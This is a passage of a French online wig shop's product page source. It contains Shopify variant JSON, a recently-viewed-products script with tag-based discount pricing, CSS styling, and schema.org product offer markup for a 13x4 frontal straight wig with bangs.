Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","options":["Couleur","Longueur"],"media":[{"alt":null,"id":35364928028915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012450.gif?v=1737706367","width":960},{"alt":null,"id":35364927865075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/preview_images\/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278"},"aspect_ratio":1.0,"duration":13470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.SD-480p-1.5Mbps-41506097.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-1080p-7.2Mbps-41506097.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-720p-4.5Mbps-41506097.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisihair.fr\/cdn\/shop\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.m3u8?v=0","width":1080}]},{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012448.jpg?v=1741693097","width":960},{"alt":null,"id":35364926521587,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/012449.jpg?v=1741693098","width":960},{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  const currentUrl = window.location.href;
  var productObj={
     title:product.title,
     image:product.images[0],
     price:product.price,
     id:product.id,
    url:currentUrl,
    tags:product.tags
  }
      
        
  var historyList = JSON.parse(localStorage.getItem('historyList')) || [];
  if(historyList.length==0){
     const hsitoryique = document.getElementById('hsitoryique');
     hsitoryique.style.display = 'none';
  }
  if(historyList.length>4){
    historyList.pop();
  }
  const index = historyList.findIndex(item => item.id === product.id);
  if(index!=-1){
    //存在这个记录
     historyList.splice(index, 1);
  }
   historyList.unshift(productObj)
   localStorage.setItem('historyList', JSON.stringify(historyList));
  historyList.forEach(item => {
    // 创建一个新的 div 元素
    const historyElement = document.createElement('div');
    historyElement.classList.add('itemHistory');
   if(item.tags.includes('VIP100')){
     var discountprice= ((item.price-10000)/100).toFixed(2)
   }
   else if(item.tags.includes('BS30')){
      var discountprice= ((item.price-2000)/100).toFixed(2)
   }
   else if(item.tags.includes('BS60')){
      var discountprice= ((item.price-6000)/100).toFixed(2)
   }
   else if(item.tags.includes('MP50')){
      var discountprice= ((item.price*0.5)/100).toFixed(2)
   }
   else if(item.tags.includes('VIP400')){
      var discountprice= ((item.price-40000)/100).toFixed(2)
   }
  else if(item.tags.includes('Vernis')){
      var discountprice= ((item.price-2000)/100).toFixed(2)
   }
   else if(item.tags.includes('FR20')){
      var discountprice= ((item.price*0.8)/100).toFixed(2)
   }
   else if(item.tags.includes('BS65')){
      var discountprice= ((item.price*0.35)/100).toFixed(2)
   }
      else if(item.tags.includes('BS80')){
      var discountprice= ((item.price*0.20)/100).toFixed(2)
   }
   else if(item.tags.includes('VIP120')){
      var discountprice= ((item.price-12000)/100).toFixed(2)
   }
   else if(item.tags.includes('FR38')){
      var discountprice= (((item.price*0.62)/100)).toFixed(2)
   }
   else if(item.tags.includes('limitft')){
      var discountprice=(item.price/100).toFixed(2)
   }else{
     var discountprice= ((item.price*0.82)/100).toFixed(2)
  }
  
    var price =(item.price/100).toFixed(2)
    historyElement.innerHTML = `
        <img src="https:${item.image}">
        <div class='historyTitle'>${item.title}</div>
        <p class='historyPrice'>€${price}</p>
         <div class='discountpirce'> Maintenant à :<span class='spprice'>&nbsp;&nbsp;€${discountprice}<span></div>
    `;
     historyElement.addEventListener('click', function() {
        
       window.location.href = item.url;
    });
    
    // 将新创建的元素添加到父元素中
    container.appendChild(historyElement);
});
</script>
<style>
  div#history_list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 auto;
    width: 95%;
   
}
  .itemHistory {
    width: 23%;
    background-color: #fff;
    margin: 5px 1%;
      cursor: pointer;
    border-radius: 5px;
     overflow: hidden;
}
  .itemHistory :hover{
    cursor: pointer; 
  }
  .historyTitle{
        overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
        display: -webkit-box;
    -webkit-box-orient: vertical;
    margin: 5px;
    font-size: 14px;
    color:black;
       line-height:1;
  }
  .historyPrice{
     font-size: 16px;
    margin: 0 5px;
    color: #000;
}
  .spprice{
    color: #ff5361;
    font-size: 14px;
    font-weight: 600;
  }
  .hsitoryique {
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    margin-top: 20px;
}
  @media (max-width: 768px){
    .itemHistory{
     width:48%;
   }
  }
     
</style>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains",
  "url": "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","image": [
      "https:\/\/www.baisihair.fr\/cdn\/shop\/files\/012450_960x.gif?v=1737706367"
    ],"description": "\n\n\nMatériaux de cheveux\n100% Cheveux Humains \n\n\nDélai de livraison \nLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\n\n\nTexture\nLisse\n\n\nCouleur de cheveux \nComme indiqué sur l'image：blonde #613 ou 1B\n\n\nTaille de Lace\n13x4 lace frontal\n\n\nDensité\n200%densité\n\n\nLongueur\n14-30 pouces\n\n\nDélai d'utilisation\nPlus de 3 ans \n\n\nCouleur de dentelle\nDentelle transparent  \n\n\nBandes élastique\nAjustable\n\n\nColorable ou décolorable\nOui\n\n\nLisser ou boucler au fer\nOui \n\n\n","brand": {
    "@type": "Brand",
    "name": "No Code"
  },
  
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 200.6,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595604723",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 156.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595539187",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 174.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595571955",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 218.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595637491",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 256.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595670259",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 286.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595703027",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 335.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595735795",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 360.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595768563",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 384.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595801331",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 209.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595899635",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 165.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595834099",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 180.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595866867",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 233.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595932403",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 468.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595965171",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 304.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595997939",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 356.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694596030707",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 384.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694596063475",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 416.0,
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694596096243",
        "seller": {
          "@type": "Organization",
          "name": "baisihairfr"
        }
      }
]
}
</script>

<style>
    .bottomTPrice{
             color: red;
             font-weight: 600;
    }
    .DiaBoxBottom {
      padding: 16px;
      display: flex;
      justify-content: space-between;
  }


      .current-price span.money{
            font-size: 24px;
      }
      .codeDeription {
        margin-bottom: 5px;
        font-weight: 600;
    }
      .itemDia{
        background: #0b0b13;
        border-radius: 1.2rem;
        box-sizing: border-box;
        color: #fff;
        font-family: Outfit;
        font-weight: 500;
        text-align: center;
        width: 100%;
